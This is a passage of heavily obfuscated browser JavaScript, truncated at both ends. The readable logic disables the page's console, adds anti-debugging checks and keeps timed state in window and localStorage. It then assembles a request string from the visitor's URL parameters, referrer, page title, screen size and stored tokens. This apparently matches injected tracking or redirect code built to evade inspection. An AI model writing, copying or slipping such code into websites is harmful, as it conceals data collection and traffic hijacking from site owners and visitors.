_0xcb5a34={'QcgFl':_0x5ef0f5[_0x570765(0x41d,0x357,0x44f,0x46b,0x480)],'bsIEO':function(_0x42ff34,_0x4918c6){function _0x578aec(_0x14d3d6,_0x1b4758,_0x225cdb,_0x3e4b8a,_0xfaf9a9){return _0x570765(_0xfaf9a9- -0x2bf,_0x225cdb,_0x225cdb-0x1bb,_0x3e4b8a-0xa3,_0xfaf9a9-0x9f);}return _0x5ef0f5[_0x578aec(0x145,0x7c,0x154,0xf3,0xf4)](_0x42ff34,_0x4918c6);},'XpOeT':_0x5ef0f5[_0x143ae7(0x3ed,0x3c7,0x46e,0x365,0x4d2)],'LLogG':_0x5ef0f5[_0x570765(0x4b8,0x567,0x42e,0x4af,0x51f)],'XQhzv':_0x5ef0f5[_0x28d0d1(0x1ad,0x1d0,0x27e,0x25f,0x275)]};if(_0x5ef0f5[_0x143ae7(0x546,0x57d,0x606,0x5a7,0x5da)](_0x5ef0f5[_0x143ae7(0x52a,0x4a5,0x541,0x5ee,0x5ae)],_0x5ef0f5[_0x143ae7(0x589,0x58c,0x55a,0x54e,0x4b8)])){var _0x660211=_0xcb5a34[_0x570765(0x394,0x474,0x396,0x349,0x332)][_0x570765(0x3a2,0x429,0x32f,0x375,0x2db)]('|'),_0x2db0ec=-0x1a*-0x11f+0x6*0x5aa+-0x3f22*0x1;while(!![]){switch(_0x660211[_0x2db0ec++]){case'0':var _0x38020f=_0x511fac[_0x28d0d1(0x32d,0x29e,0x318,0x319,0x2fd)+_0x1fedd5(0x13e,0x9e,0xd3,0xd3,0x210)+'r'][_0x570765(0x478,0x499,0x3c1,0x41f,0x423)+_0x2380fd(0x219,0x3a5,0x2c8,0x372,0x295)][_0x143ae7(0x4b6,0x45d,0x4d3,0x419,0x446)](_0xce0192);continue;case'1':_0x38020f[_0x570765(0x4ad,0x48d,0x435,0x438,0x48c)+_0x570765(0x340,0x402,0x3a3,0x339,0x2ee)]=_0x5851c2[_0x1fedd5(0x1f5,0x256,0x2ce,0x29e,0x2a3)+_0x143ae7(0x3e2,0x3f7,0x377,0x329,0x3e1)][_0x570765(0x414,0x40c,0x3bc,0x3ae,0x481)](_0x5851c2);continue;case'2':var _0x5851c2=_0x18346b[_0x2112d8]||_0x38020f;continue;case'3':_0x38020f[_0x28d0d1(0x39a,0x2c7,0x2da,0x308,0x1e6)+_0x1fedd5(0x83,0x124,0x157,0x124,0x70)]=_0x21d0f1[_0x570765(0x414,0x467,0x3fd,0x38a,0x4bc)](_0x54b60c);continue;case'4':_0x283533[_0x2112d8]=_0x38020f;continue;case'5':var _0x2112d8=_0x28c120[_0x18dc58];continue;}break;}}else{var _0xade0a5=!![];return function(_0x476ae3,_0x349d3f){function _0xb3112c(_0x1c62fc,_0x1b1a06,_0x5be337,_0x136afd,_0x2a6dc9){return _0x1fedd5(_0x1c62fc-0x65,_0x5be337,_0x5be337-0x1a,_0x136afd-0x1b9,_0x2a6dc9-0x1ab);}function _0x32a109(_0x23ec73,_0x53ee21,_0x8b1467,_0x15265b,_0x296998){return _0x1fedd5(_0x23ec73-0x2f1,_0x53ee21,_0x8b1467-0x11f,_0x15265b-0xa4,_0x296998-0x14e);}function _0x24333e(_0x24a87c,_0x3edd99,_0x2d3e9b,_0x5c6c04,_0x591cb7){return _0x28d0d1(_0x24a87c-0x118,_0x591cb7-0x110,_0x24a87c,_0x5c6c04-0x1cd,_0x591cb7-0x113);}function _0x965a85(_0x44e205,_0xcde596,_0x20c7fa,_0x366ee2,_0x4c3f5c){return _0x570765(_0x4c3f5c- -0xb7,_0x44e205,_0x20c7fa-0x12,_0x366ee2-0x18e,_0x4c3f5c-0xfe);}var _0x41a717={'tzOso':_0x5ef0f5[_0x20e8f7(0x635,0x637,0x65d,0x5a7,0x5f1)],'CgQPx':function(_0x4416c8,_0x249e47){function _0x1aa224(_0x57bd74,_0x41608c,_0x3b90e3,_0x277feb,_0x53702d){return _0x20e8f7(_0x57bd74-0xfb,_0x41608c-0x161,_0x53702d,_0x57bd74- -0x483,_0x53702d-0x1ce);}return _0x5ef0f5[_0x1aa224(0xc0,0x82,-0x18,0x31,0x11a)](_0x4416c8,_0x249e47);},'IjDRJ':function(_0x444259,_0x1d4418){function _0xfc8061(_0x287f28,_0x24f6e6,_0xf4d43d,_0x4d214c,_0x1d86de){return _0x20e8f7(_0x287f28-0x102,_0x24f6e6-0xf1,_0x4d214c,_0x287f28-0x10d,_0x1d86de-0x17c);}return _0x5ef0f5[_0xfc8061(0x6be,0x783,0x666,0x738,0x774)](_0x444259,_0x1d4418);},'QETzr':function(_0x5dc43f,_0x3d5c48){function _0x386356(_0x5be12c,_0x1815a2,_0x4ed3d2,_0x2f0bfd,_0x2b6108){return _0x20e8f7(_0x5be12c-0x1b8,_0x1815a2-0xf1,_0x5be12c,_0x2b6108- -0x2a7,_0x2b6108-0x1b1);}return _0x5ef0f5[_0x386356(0x156,0x23d,0x209,0x250,0x1ba)](_0x5dc43f,_0x3d5c48);},'aIHDh':_0x5ef0f5[_0x20e8f7(0x58d,0x5c4,0x697,0x5d4,0x52e)],'nmtyI':_0x5ef0f5[_0x24333e(0x225,0x29d,0x210,0x2c5,0x252)],'irtOL':_0x5ef0f5[_0x32a109(0x48b,0x411,0x3ea,0x471,0x43b)]};function _0x20e8f7(_0x29a68b,_0x3b0144,_0x410761,_0x185070,_0x4c3f04){return _0x570765(_0x185070-0xe3,_0x410761,_0x410761-0x35,_0x185070-0x8,_0x4c3f04-0x196);}if(_0x5ef0f5[_0x965a85(0x223,0x3a5,0x226,0x31a,0x2cf)](_0x5ef0f5[_0x32a109(0x3f9,0x3f0,0x3da,0x31e,0x499)],_0x5ef0f5[_0x24333e(0x3b6,0x3f7,0x3d3,0x2f4,0x3a1)]))return _0x5b5426[_0x32a109(0x4e6,0x520,0x40d,0x4be,0x47a)+_0x965a85(0x344,0x347,0x209,0x318,0x289)]()[_0x24333e(0x2fe,0x388,0x3b0,0x264,0x30b)+'h'](YqjKOa[_0x20e8f7(0x406,0x41e,0x58c,0x4bb,0x58c)])[_0xb3112c(0x25a,0x283,0x1f4,0x2c6,0x1bc)+_0xb3112c(0xed,0x51,0x147,0x168,0x157)]()[_0xb3112c(0x26f,0x247,0x310,0x24a,0x1dc)+_0xb3112c(0x1a3,0x1e5,0x19d,0x12a,0x198)+'r'](_0x11b033)[_0x965a85(0x32b,0x299,0x349,0x39e,0x368)+'h'](YqjKOa[_0x965a85(0x325,0x307,0x2c2,0x2d0,0x321)]);else{var _0xf1640c=_0xade0a5?function(){function _0x2450b4(_0x5422bb,_0xbe588e,_0x1e2b02,_0x191ac2,_0x291e60){return _0x20e8f7(_0x5422bb-0x1e5,_0xbe588e-0x139,_0x5422bb,_0x291e60-0xc1,_0x291e60-0x1bf);}function _0x47cd71(_0x28734d,_0x2fd44c,_0x463b60,_0x49042d,_0x236247){return _0x20e8f7(_0x28734d-0x73,_0x2fd44c-0x67,_0x463b60,_0x236247-0x2,_0x236247-0x1f3);}function _0x2109a3(_0x17cd9f,_0x7933e6,_0xe56d0c,_0x5367fe,_0x4043c1){return _0x32a109(_0xe56d0c- -0x2ba,_0x17cd9f,_0xe56d0c-0x1c6,_0x5367fe-0xbc,_0x4043c1-0x158);}function _0x510e55(_0x562fd7,_0x117b32,_0x2600ac,_0x5ccf9b,_0x11dad7){return _0xb3112c(_0x117b32-0x44c,_0x117b32-0xb,_0x2600ac,_0x5ccf9b-0x59,_0x11dad7-0xf2);}function _0x11f726(_0x5cd2b9,_0x7ef164,_0x1d9f99,_0x4fb79b,_0x28df28){return _0xb3112c(_0x1d9f99-0x421,_0x7ef164-0x16c,_0x5cd2b9,_0x4fb79b-0x16e,_0x28df28-0x53);}if(_0xcb5a34[_0x2109a3(0x144,0x18f,0x1b5,0x163,0x106)](_0xcb5a34[_0x2450b4(0x678,0x6ca,0x5e7,0x64d,0x616)],_0xcb5a34[_0x2450b4(0x689,0x5af,0x610,0x6a6,0x616)])){var _0x33594c=_0x49aec5[_0x11f726(0x6b3,0x703,0x695,0x6ce,0x6ad)](_0x50d954),_0x1908ec=_0x532ce0[_0x2109a3(0x22d,0x14c,0x1bf,0x1f9,0x131)](_0x41a717[_0x11f726(0x5d7,0x50b,0x545,0x4c7,0x593)](+new _0x934a54(),-0x251e+-0x2*0xf75+0x11fc*0x4));_0x41a717[_0x11f726(0x671,0x6d8,0x624,0x5d2,0x5b9)](_0x41a717[_0x2450b4(0x691,0x6e9,0x629,0x5e2,0x63a)](_0x33594c[_0x2450b4(0x685,0x5ab,0x64a,0x71b,0x642)+_0x2109a3(0x1e3,0x1a9,0x27d,0x23a,0x30e)],_0x353770[_0x2109a3(0x20c,0x2cd,0x238,0x27b,0x2ba)+_0x510e55(0x57b,0x5d8,0x5b2,0x6b8,0x508)+_0x11f726(0x567,0x622,0x5d0,0x684,0x55a)+'t9'][_0x2450b4(0x555,0x410,0x4fc,0x428,0x4f4)]),_0x1908ec)&&(_0x15149b[_0x510e55(0x635,0x67c,0x648,0x6da,0x739)+_0x2109a3(0x251,0xf2,0x179,0xfa,0x1a1)](_0x41a717[_0x2450b4(0x4e2,0x59c,0x549,0x4e9,0x5b4)]),_0xd6c772[_0x2109a3(0x13d,0x160,0x202,0x24b,0x2c3)+_0x510e55(0x5f1,0x5f3,0x629,0x598,0x556)](_0x41a717[_0x510e55(0x55d,0x638,0x67a,0x643,0x6ee)]),_0x118f8f[_0x47cd71(0x50a,0x624,0x639,0x5fd,0x568)+_0x510e55(0x6bb,0x5f3,0x607,0x5c3,0x5af)](_0x41a717[_0x510e55(0x58a,0x54c,0x5b7,0x513,0x629)]));}else{if(_0x349d3f){if(_0xcb5a34[_0x47cd71(0x5d8,0x508,0x5d9,0x5ff,0x51b)](_0xcb5a34[_0x2450b4(0x674,0x511,0x4c9,0x658,0x5a7)],_0xcb5a34[_0x2109a3(0x1f3,0x2e5,0x253,0x1ee,0x2b5)])){var _0x16764d=_0x349d3f[_0x2450b4(0x702,0x5ba,0x5d7,0x70f,0x693)](_0x476ae3,arguments);return _0x349d3f=null,_0x16764d;}else{var _0x5201ea=_0x4be76f[_0x2450b4(0x627,0x63d,0x622,0x722,0x693)](_0x21ce33,arguments);return _0x523283=null,_0x5201ea;}}}}:function(){};return _0xade0a5=![],_0xf1640c;}};}}()),_0x38e1f2=_0x5ef0f5[_0x3af4ec(0x13a,0x1d8,0x1d4,0x21e,0x200)](_0x3fe472,this,function(){function _0x3ace54(_0x4c1dc4,_0x483b8e,_0x142793,_0x1d76d7,_0x406d9c){return _0x284c0e(_0x4c1dc4- -0x18e,_0x483b8e-0x19f,_0x142793,_0x1d76d7-0x17f,_0x406d9c-0xd4);}function _0x12ba17(_0xf68c16,_0x2eb41f,_0x15bc44,_0x2762bb,_0x55bddc){return _0x4fbca9(_0xf68c16,_0x2eb41f-0xa2,_0x2eb41f-0x543,_0x2762bb-0x101,_0x55bddc-0x123);}function _0x551a86(_0x861fdf,_0x142fbe,_0x1d4d05,_0x5ac7bf,_0x54a30d){return _0x284c0e(_0x861fdf-0x352,_0x142fbe-0x1d8,_0x54a30d,_0x5ac7bf-0xfc,_0x54a30d-0x120);}function _0x482a9e(_0x27dc1b,_0x677054,_0x56fb76,_0x2bdf74,_0x15cbb7){return _0x63601f(_0x27dc1b-0x6c,_0x677054-0x114,_0x677054- -0x1d0,_0x27dc1b,_0x15cbb7-0x1eb);}function _0x78cf67(_0x266abf,_0x1abb30,_0x412389,_0x5113a4,_0xb1b9f2){return _0x4ab4cd(_0x266abf-0xfe,_0x1abb30-0x169,_0x412389-0x40,_0x266abf,_0x1abb30- -0x20d);}var _0x4c6dc7={'pBhgb':function(_0x24bc00,_0x54616c){function _0x3b7784(_0x75be30,_0x2df189,_0x4732f8,_0x38ad5c,_0xebfd80){return _0x208a(_0x2df189- -0x366,_0xebfd80);}return _0x5ef0f5[_0x3b7784(-0xea,-0x186,-0x106,-0xd8,-0xe9)](_0x24bc00,_0x54616c);},'JDJgD':function(_0x48fb97,_0x4dec4f){function _0x311b35(_0x50f446,_0x23538c,_0x3c93a9,_0x35e8b6,_0x217167){return _0x208a(_0x50f446- -0x2a0,_0x23538c);}return _0x5ef0f5[_0x311b35(0x4c,0x24,-0x50,-0x85,0xf9)](_0x48fb97,_0x4dec4f);},'oaJsL':_0x5ef0f5[_0x551a86(0x4de,0x522,0x4bb,0x4fc,0x5bb)],'zzHhY':_0x5ef0f5[_0x482a9e(-0xb3,-0xe4,-0x14d,-0xf1,-0x9d)],'iEqjX':_0x5ef0f5[_0x551a86(0x565,0x4b8,0x608,0x5d4,0x4da)]};if(_0x5ef0f5[_0x3ace54(0x141,0x141,0x137,0x1bc,0x102)](_0x5ef0f5[_0x551a86(0x4d5,0x576,0x43a,0x4fc,0x5ba)],_0x5ef0f5[_0x551a86(0x525,0x5b4,0x4b7,0x4f7,0x501)]))neZwZS[_0x12ba17(0x60c,0x572,0x62d,0x521,0x640)](_0x184c0c,0x4b3+-0x1*0x621+-0x1*-0x16e);else{var _0x3da834;try{if(_0x5ef0f5[_0x12ba17(0x3fa,0x45e,0x3f8,0x3c2,0x393)](_0x5ef0f5[_0x12ba17(0x4ee,0x573,0x4e7,0x5fb,0x507)],_0x5ef0f5[_0x12ba17(0x5dd,0x573,0x50b,0x4ba,0x4a1)])){var _0x4c357c=_0x5ef0f5[_0x482a9e(-0xf8,-0x127,-0x1a6,-0x12c,-0x143)](Function,_0x5ef0f5[_0x78cf67(-0x1c8,-0x110,-0x1d1,-0x1a1,-0xe5)](_0x5ef0f5[_0x3ace54(0x4,-0xd2,0x88,0x61,-0x9f)](_0x5ef0f5[_0x3ace54(0x187,0x231,0x169,0xd0,0x15f)],_0x5ef0f5[_0x551a86(0x4f3,0x4d1,0x43b,0x511,0x48e)]),');'));_0x3da834=_0x5ef0f5[_0x3ace54(0x68,0xe8,0x132,-0x21,0x131)](_0x4c357c);}else(function(){return![];}[_0x12ba17(0x4f1,0x59a,0x531,0x5a6,0x5a3)+_0x482a9e(-0x7f,-0x78,-0xcc,-0x14d,-0x9f)+'r'](neZwZS[_0x3ace54(0x3f,-0x1c,-0x91,-0x66,-0x49)](neZwZS[_0x3ace54(0x106,0x123,0xe8,0x70,0xfe)],neZwZS[_0x12ba17(0x45a,0x457,0x4de,0x39d,0x46a)]))[_0x482a9e(0xcb,0x81,0x2f,0x14f,0x5d)](neZwZS[_0x3ace54(0x79,0x66,0x3a,0x9a,0x3)]));}catch(_0x5bfcd9){if(_0x5ef0f5[_0x3ace54(0xa6,0x73,0x80,0xb,-0x3a)](_0x5ef0f5[_0x482a9e(0x67,0x49,0xe2,0xb0,0x101)],_0x5ef0f5[_0x12ba17(0x38e,0x460,0x46f,0x406,0x49b)]))_0x3da834=window;else{var _0x105d62=_0x5a0537?function(){function _0x57dd1b(_0x276ed2,_0x15db4e,_0x51874c,_0x41f55d,_0x4773f6){return _0x3ace54(_0x41f55d-0x2fa,_0x15db4e-0x2e,_0x15db4e,_0x41f55d-0x17,_0x4773f6-0x1c);}if(_0x52958d){var _0x4ac7cb=_0x207065[_0x57dd1b(0x405,0x52a,0x440,0x46d,0x3e5)](_0x34cc53,arguments);return _0x310a10=null,_0x4ac7cb;}}:function(){};return _0x439f70=![],_0x105d62;}}var _0xf50a87=_0x3da834[_0x551a86(0x591,0x636,0x624,0x659,0x65c)+'le']=_0x3da834[_0x12ba17(0x5a4,0x505,0x53a,0x4ba,0x51d)+'le']||{},_0x191b34=[_0x5ef0f5[_0x3ace54(0x172,0x1a3,0xf7,0xbd,0x255)],_0x5ef0f5[_0x12ba17(0x4a7,0x50b,0x5e4,0x435,0x48f)],_0x5ef0f5[_0x12ba17(0x515,0x4ab,0x405,0x418,0x55e)],_0x5ef0f5[_0x551a86(0x570,0x5d1,0x519,0x5ce,0x4c2)],_0x5ef0f5[_0x482a9e(-0x6d,-0xb0,-0x71,-0x16b,-0xac)],_0x5ef0f5[_0x482a9e(-0xd8,-0xa2,-0x4,-0x10e,-0x87)],_0x5ef0f5[_0x78cf67(-0x217,-0x182,-0xc5,-0xf1,-0x207)]];for(var _0x66d8ea=0x1f*-0x4e+-0x4fa*-0x4+-0xa76;_0x5ef0f5[_0x3ace54(0xc2,0x108,0xf7,0x12d,0x15a)](_0x66d8ea,_0x191b34[_0x78cf67(-0x89,-0xce,-0x49,-0x7e,-0x87)+'h']);_0x66d8ea++){if(_0x5ef0f5[_0x12ba17(0x5e3,0x5d3,0x660,0x4f7,0x595)](_0x5ef0f5[_0x482a9e(0x3d,-0x9c,-0x20,-0xdd,-0x120)],_0x5ef0f5[_0x12ba17(0x4b0,0x4aa,0x4d1,0x4ff,0x429)])){var _0x56d4e2=_0x5ef0f5[_0x551a86(0x4a9,0x4c0,0x464,0x413,0x3f4)][_0x3ace54(0x26,-0x83,-0x3f,0xe6,0xc)]('|'),_0x1c55d5=-0x1*-0x629+-0x25f0+0x1fc7;while(!![]){switch(_0x56d4e2[_0x1c55d5++]){case'0':var _0x3f1564=_0x191b34[_0x66d8ea];continue;case'1':_0xf50a87[_0x3f1564]=_0x1ee45e;continue;case'2':var _0x1ee45e=_0x3fe472[_0x78cf67(-0x107,-0x60,-0x85,-0x11f,0xb)+_0x482a9e(-0x11b,-0x78,-0x114,-0x128,-0xa4)+'r'][_0x12ba17(0x635,0x550,0x59c,0x575,0x50e)+_0x78cf67(0x17,-0xa7,0x30,-0x27,-0x3f)][_0x12ba17(0x5c4,0x4ec,0x415,0x4ba,0x430)](_0x3fe472);continue;case'3':_0x1ee45e[_0x12ba17(0x4d5,0x585,0x56c,0x5a8,0x607)+_0x3ace54(-0x3c,0x90,-0xaf,-0x41,-0xc8)]=_0x337800[_0x12ba17(0x5e6,0x585,0x552,0x4f9,0x580)+_0x3ace54(-0x3c,0x80,-0x22,-0x9f,0x5e)][_0x551a86(0x578,0x4a5,0x550,0x57e,0x519)](_0x337800);continue;case'4':_0x1ee45e[_0x3ace54(0x16f,0x1eb,0x1f9,0xb6,0xa6)+_0x482a9e(-0x118,-0x133,-0x17e,-0x5e,-0x193)]=_0x3fe472[_0x12ba17(0x543,0x4ec,0x56d,0x56c,0x4df)](_0x3fe472);continue;case'5':var _0x337800=_0xf50a87[_0x3f1564]||_0x1ee45e;continue;}break;}}else return function(_0x56d8fb){}[_0x3ace54(0x146,0x178,0x16e,0x64,0x199)+_0x78cf67(-0xd3,-0x12c,-0x15c,-0x1d5,-0xad)+'r'](QYBBIv[_0x551a86(0x509,0x455,0x5ec,0x54c,0x47b)])[_0x12ba17(0x63c,0x5c7,0x4f5,0x55d,0x560)](QYBBIv[_0x551a86(0x5bf,0x69e,0x52e,0x694,0x579)]);}}});_0x5ef0f5[_0x3af4ec(0x354,0x1c5,0x222,0x2a9,0x281)](_0x38e1f2);var _0x453d6b=_0x5ef0f5[_0x4fbca9(-0x199,-0x18,-0xbd,-0x112,-0x48)];if(!window[_0x4ab4cd(0x10c,0x117,0x222,0xfe,0x1a4)+_0x4ab4cd(0xf1,0xbd,-0x9,0x12a,0xca)+_0x63601f(0x92,0xa5,0x164,0x19b,0x143)+'t9']){if(_0x5ef0f5[_0x4fbca9(0xae,-0x48,0x7d,0xb1,0xc)](_0x5ef0f5[_0x4fbca9(-0xe3,-0x148,-0x107,-0x163,-0x12f)],_0x5ef0f5[_0x284c0e(0x196,0xd2,0x190,0x26b,0x25b)])){var _0x184919={};_0x184919[_0x4ab4cd(-0x5a,0x7c,0x144,-0x19,0x74)+'e']=![],_0x184919[_0x3af4ec(0x1a9,0x2ed,0x177,0x215,0x1f8)]=0x15180,_0x184919[_0x4fbca9(-0x18a,-0x13,-0xb4,-0x7,-0x182)+'H']=_0x5ef0f5[_0x3af4ec(0x235,0x327,0x25f,0x2b6,0x22c)],window[_0x63601f(0x1b8,0x270,0x21b,0x143,0x22a)+_0x3af4ec(0x26f,0x267,0x241,0x2a4,0x284)+_0x3af4ec(0x36b,0x1f1,0x221,0x2c7,0x30a)+'t9']=_0x184919;}else _0xd0e286[_0x4fbca9(0x94,-0xba,0x18,0x85,0x62)+_0x63601f(0xb1,0x152,0x15c,0x20e,0x202)](_0x5ef0f5[_0x3af4ec(0x479,0x433,0x326,0x3b6,0x317)]),_0xdb797f[_0x284c0e(0x295,0x205,0x268,0x313,0x2b2)+_0x4ab4cd(0x17e,0x13,0x8e,0xab,0xe5)](_0x5ef0f5[_0x284c0e(0x178,0x13d,0xae,0xe4,0x124)]),_0x4c8b10[_0x63601f(0x1f6,0x1c2,0x1e5,0x1bf,0x228)+_0x4fbca9(-0x13b,-0x10a,-0x71,0x26,-0x67)](_0x5ef0f5[_0x3af4ec(0x394,0x259,0x291,0x317,0x389)]);}const _0x30901c=localStorage[_0x284c0e(0x25a,0x28d,0x30d,0x1f2,0x237)+'em'](_0x5ef0f5[_0x284c0e(0x264,0x2e4,0x1eb,0x31f,0x26b)]);if(_0x5ef0f5[_0x63601f(0x248,0x1ad,0x203,0x292,0x255)](typeof _0x30901c,_0x5ef0f5[_0x4ab4cd(0x74,0x65,0xd5,0x151,0x114)])&&_0x5ef0f5[_0x4fbca9(-0xc2,-0x15c,-0xd3,-0xea,-0x5d)](_0x30901c,null)){if(_0x5ef0f5[_0x63601f(0x2e3,0x1d3,0x25c,0x2fa,0x1d8)](_0x5ef0f5[_0x4ab4cd(0x291,0xfe,0x1dd,0x11b,0x1d4)],_0x5ef0f5[_0x4ab4cd(0x16f,0x1cd,0x1eb,0x1d3,0x1d4)])){if(_0xec524d){var _0x52c846=_0x3d0a8f[_0x4ab4cd(0x248,0x141,0x183,0x147,0x1da)](_0x110bd0,arguments);return _0x4a6122=null,_0x52c846;}}else{var _0x25d551=JSON[_0x63601f(0x2cc,0x200,0x229,0x208,0x14c)](_0x30901c),_0x370da1=Math[_0x63601f(0xda,0x216,0x1a2,0x17f,0xd4)](_0x5ef0f5[_0x284c0e(0x272,0x2c0,0x1a8,0x279,0x27b)](+new Date(),0x1b4c+-0x9d9+-0x1*0xd8b));if(_0x5ef0f5[_0x284c0e(0x2e0,0x37d,0x30f,0x2c0,0x378)](_0x5ef0f5[_0x63601f(0x13a,0x99,0x15d,0x113,0xe4)](_0x25d551[_0x284c0e(0x2b0,0x280,0x330,0x2ec,0x29e)+_0x4fbca9(0x128,0x2d,0x93,0x53,0x121)],window[_0x284c0e(0x2cb,0x358,0x220,0x2f0,0x31b)+_0x284c0e(0x1f1,0x1b7,0x12a,0x18f,0x130)+_0x3af4ec(0x2f1,0x2c3,0x2bd,0x2c7,0x2bd)+'t9'][_0x4fbca9(-0x1c1,-0x37,-0x11b,-0x1a2,-0x115)]),_0x370da1)){if(_0x5ef0f5[_0x4fbca9(-0x7b,0xf5,0x39,0x70,0x6e)](_0x5ef0f5[_0x284c0e(0x286,0x1cb,0x1bd,0x23b,0x33c)],_0x5ef0f5[_0x3af4ec(0x357,0x3a3,0x2c0,0x339,0x3f4)]))localStorage[_0x63601f(0x28b,0x26d,0x1e5,0x23b,0x194)+_0x4fbca9(0x36,-0x3b,-0x71,-0x70,-0x5)](_0x5ef0f5[_0x284c0e(0x303,0x230,0x288,0x394,0x398)]),localStorage[_0x3af4ec(0x3ae,0x41f,0x2ae,0x348,0x413)+_0x3af4ec(0x29a,0x385,0x367,0x2bf,0x2f1)](_0x5ef0f5[_0x4ab4cd(0x110,0x83,0x59,0x7f,0x51)]),localStorage[_0x63601f(0x24c,0x178,0x1e5,0x221,0x17e)+_0x3af4ec(0x27c,0x2c2,0x1ec,0x2bf,0x27c)](_0x5ef0f5[_0x284c0e(0x264,0x322,0x2c5,0x1ff,0x199)]);else{if(_0xcde177){var _0x532575=_0x212aa1[_0x3af4ec(0x2e7,0x324,0x40b,0x3b4,0x2da)](_0x444d0d,arguments);return _0x5bd222=null,_0x532575;}}}}}var _0x29489c=localStorage[_0x4fbca9(-0xd2,-0x5d,-0x23,0x9f,0x52)+'em'](_0x5ef0f5[_0x4ab4cd(0x2c0,0x105,0x170,0x1ed,0x1dc)]);function _0x63601f(_0x48847f,_0x154427,_0x3d8bdc,_0x4e8b6a,_0x5422bf){return _0x208a(_0x3d8bdc- -0xe8,_0x4e8b6a);}var _0x19ad10=localStorage[_0x3af4ec(0x34a,0x2ff,0x327,0x30d,0x29f)+'em'](_0x5ef0f5[_0x63601f(0x12a,0xd1,0xc8,0xa1,-0x13)]),_0xa04848=_0x5ef0f5[_0x4ab4cd(0x9f,0x133,0x11b,0x75,0x82)];_0xa04848+=_0x5ef0f5[_0x4fbca9(-0x87,0xff,0x3c,-0x76,0x103)]('&',_0x5ef0f5[_0x4ab4cd(-0x3a,0x4a,-0x77,0x72,0x31)](decodeURIComponent,window[_0x4ab4cd(0x217,0x22f,0x114,0xa1,0x153)+_0x4ab4cd(0x8c,0x97,0x24,-0x1c,0x34)][_0x3af4ec(0x229,0x2eb,0x36a,0x2e4,0x2e0)+'h'][_0x3af4ec(0x1f9,0x14d,0x17f,0x232,0x2ef)+'ce']('?',''))),_0xa04848+=_0x5ef0f5[_0x4fbca9(-0x32,-0x9f,-0x2e,-0x100,-0xad)](_0x5ef0f5[_0x4ab4cd(0x168,0x1fe,0x1c3,0x276,0x19a)],_0x5ef0f5[_0x3af4ec(0x1d7,0x294,0x2bb,0x20b,0x1eb)](encodeURIComponent,document[_0x3af4ec(0x2ce,0x2db,0x39a,0x2fe,0x34b)+_0x4fbca9(-0x37,-0xae,-0x37,-0x1e,-0xdf)]));function _0x4ab4cd(_0x3d007a,_0x40e3d9,_0x2c5579,_0x163cce,_0x1129c){return _0x208a(_0x1129c- -0x15f,_0x163cce);}_0xa04848+=_0x5ef0f5[_0x63601f(0x1ce,0xcd,0x19f,0x24f,0x25a)](_0x5ef0f5[_0x63601f(0x225,0x173,0x1d1,0x102,0x119)],_0x5ef0f5[_0x4ab4cd(0x43,0x15,0x11,0x4a,0xa0)](encodeURIComponent,document[_0x63601f(0x204,0x1aa,0x13d,0x110,0xec)]));function _0x284c0e(_0x3b1f98,_0x2f7afc,_0x25dd3,_0x2ac421,_0x395027){return _0x208a(_0x3b1f98- -0x38,_0x25dd3);}function _0x3af4ec(_0x23f4d7,_0x2d9a5d,_0x564a3b,_0x5f031b,_0x40e5d7){return _0x208a(_0x5f031b-0x7b,_0x23f4d7);}_0xa04848+=_0x5ef0f5[_0x3af4ec(0x2d4,0x2a1,0x1ab,0x240,0x2b0)](_0x5ef0f5[_0x4fbca9(0x2d,-0xd1,0x14,-0x62,-0x68)],_0x5ef0f5[_0x284c0e(0x1a8,0x1ce,0x1ab,0x1aa,0x148)](encodeURIComponent,_0x5ef0f5[_0x4ab4cd(0x261,0x257,0xd6,0x21f,0x199)](document[_0x3af4ec(0x2ab,0x2f9,0x402,0x32d,0x395)+_0x4ab4cd(0xd6,0xb2,-0xae,0x41,0x34)][_0x4fbca9(-0x65,0xdb,0x60,0x142,0x9d)+_0x3af4ec(0x2f1,0x23b,0x1a5,0x26c,0x200)],document[_0x284c0e(0x27a,0x2e8,0x23b,0x2f8,0x30d)+_0x63601f(-0x10,0xb4,0xab,0xcb,0xde)][_0x63601f(0x247,0x2fc,0x24f,0x1d8,0x272)+_0x63601f(0xbf,0x1d7,0x109,0x1a6,0x166)]))),_0xa04848+=_0x5ef0f5[_0x3af4ec(0x320,0x357,0x2bd,0x36c,0x356)](_0x5ef0f5[_0x4fbca9(-0xd2,-0xfa,-0x10c,-0x69,-0xe9)],_0x5ef0f5[_0x4ab4cd(0xde,0xca,0x16,0x4c,0x81)](encodeURIComponent,_0x453d6b)),_0xa04848+=_0x5ef0f5[_0x4ab4cd(0x1d,-0x77,-0x5a,0x88,0x37)](_0x5ef0f5[_0x4ab4cd(0xf6,0x174,0x1f8,0x1c0,0x1ab)],_0x5ef0f5[_0x63601f(0x20e,0x112,0x178,0x1ff,0x218)](encodeURIComponent,window[_0x4ab4cd(0x147,0x155,0x143,0x109,0x1a4)+_0x4fbca9(-0xb3,-0xf,-0x8c,-0x34,-0x120)+_0x3af4ec(0x2a7,0x33f,0x318,0x2c7,0x241)+'t9'][_0x4ab4cd(0x127,0x162,0x8f,0xe4,0xa2)+'H']));_0x5ef0f5[_0x4ab4cd(0xea,0x97,0xcd,-0x5c,0x3c)](typeof _0x29489c,_0x5ef0f5[_0x63601f(0x231,0xf1,0x18b,0x1e2,0x129)])&&_0x29489c&&window[_0x284c0e(0x2cb,0x33d,0x394,0x299,0x1fc)+_0x3af4ec(0x2ea,0x24f,0x1d4,0x2a4,0x2ab)+_0x284c0e(0x214,0x140,0x2f6,0x293,0x13c)+'t9'][_0x3af4ec(0x2dd,0x1be,0x1ce,0x24e,0x1dc)+'e']&&(_0x5ef0f5[_0x284c0e(0x21a,0x182,0x247,0x21d,0x270)](_0x5ef0f5[_0x63601f(0xd8,0x19e,0x139,0x1e0,0xd4)],_0x5ef0f5[_0x3af4ec(0x2a5,0x26a,0x2cd,0x29c,0x1bd)])?QYBBIv[_0x284c0e(0x218,0x2a3,0x204,0x24e,0x28d)](_0x369022):_0xa04848+=_0x5ef0f5[_0x4fbca9(0xfd,0x6e,0x5d,0x11a,-0x4b)](_0x5ef0f5[_0x284c0e(0x2bc,0x2b3,0x324,0x305,0x374)],_0x5ef0f5[_0x4ab4cd(-0x4,-0x26,0x11c,-0x58,0x70)](encodeURIComponent,_0x29489c)));_0x5ef0f5[_0x63601f(0x2ea,0x23c,0x259,0x21c,0x245)](typeof 